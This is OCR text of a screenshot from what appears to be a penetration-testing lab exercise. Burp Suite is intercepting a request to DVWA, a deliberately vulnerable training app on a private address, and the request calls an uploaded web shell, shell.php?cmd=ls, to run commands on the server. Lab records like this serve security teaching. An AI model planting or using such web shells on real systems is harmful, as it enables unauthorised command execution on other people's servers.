 kali2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
14:34
192.168.50.101/dvwa/hack
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=657cf3376ba8ee6aeb09b41cd246139a
10 Connection: close
11
12
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Search...
0 highlights
CTRL (DESTRA)
14:34
30/10/2023